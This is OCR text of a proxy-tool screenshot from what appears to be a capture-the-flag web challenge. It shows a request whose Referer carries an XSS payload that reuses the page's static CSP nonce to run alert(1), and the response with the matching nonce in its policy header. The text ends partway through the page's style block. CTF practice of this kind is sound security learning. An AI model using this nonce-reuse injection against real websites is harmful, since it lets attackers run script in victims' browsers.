 Request
Pretty Raw Hex
\n
1 GET /favicon.ico HTTP/2
2 Host: once-web.2024-bq.ctfcompetition.com
3 Sec-Ch-Ua-Platform: "Windows"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24",
"Google Chrome";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image
/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://once-web.2024-bq.ctfcompetition.com/?name=%3
Cscript%2Bnonce%3D%22b04ppxGUAjltHc4UXpjG6ggg%22%3Ea
lert%281%29%3C%2Fscript%3E
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Priority: u=1, i
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Security-Policy: default-src 'self'; script-src
'self' 'nonce-b04ppxGUAjltHc4UXpjG6ggg'; style-src 'self'
'nonce-b04ppxGUAjltHc4UXpjG6ggg'; connect-src *;
3 Date: Thu, 18 Sep 2025 02:29:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
The Purring Engine
</title>
14 </head>
15
16 <style nonce="b04ppxGUAjltHc4UXpjG6ggg">
17 body{
18 background-color:black;
19 color:#00FFFF;
20 /* Electric Blue */